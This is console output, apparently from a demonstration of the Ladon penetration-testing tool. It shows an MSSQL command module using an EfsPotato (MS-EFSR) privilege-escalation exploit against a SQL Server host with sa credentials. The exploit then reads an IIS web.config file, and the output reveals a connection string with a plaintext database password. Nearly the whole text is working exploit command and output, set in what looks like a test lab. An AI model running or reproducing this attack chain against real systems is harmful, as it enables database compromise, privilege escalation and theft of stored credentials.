 C:\Users\Administrator\Desktop\Ladon12>Ladon MssqlCmd 192.168.18.145 sa Pa33WordSQL2016 master clr_efspotato "type C:\in
etpub\wwwroot\testsqlvul888\web.config"
Start: 2025-03-06 22:59:47
PC Name: WIN11-TEST Lang: en-US
Win Ver:10.0.22621  Win 11, 22H2
Runtime: .net 4.0  ME: x64 OS: x64
Build: 4.8 Maximum: .net >=4.8.1
Found: .net 4.8.9232.0
OS: Microsoft Windows 11 Pro
Machine Make: VMware, Inc.
Network: IS Available
Ping: 8.8.8.8 ISOK!
RunUser: Administrator PR: *IsAdmin
PID: 22840  CurrentProcess: Ladon
CPU: Physical: 2 Cores: 4 Logical: 4
FreeSpace: Disk C:\ 16941 MB
Load MssqlCmd
[+] Sql Server connected! ISOK
Exploit for EfsPotato(MS-EFSR EfsRpcOpenFileRaw with SeImpersonatePrivilege local privalege escalation vulnerability).
[+] Current user: NT Service\MSSQL$SQLEXPRESS
[+] Get Token: 5136
[+] Command : c:\Windows\System32\cmd.exe /c type C:\inetpub\wwwroot\testsqlvul888\web.config
[!] process with pid: 3200 created.
==============================
<?xml version="1.0"?>
<configuration>
  <connectionStrings>
    <add name="Te
stDBConnectionString"
         connectionString="Server=10.10.8.1;Database=ISOK-DB;User Id=sa;Password=Pa33WordSQL2025;"
         providerName="System.Data.SqlClient" />
  </connectionStrings>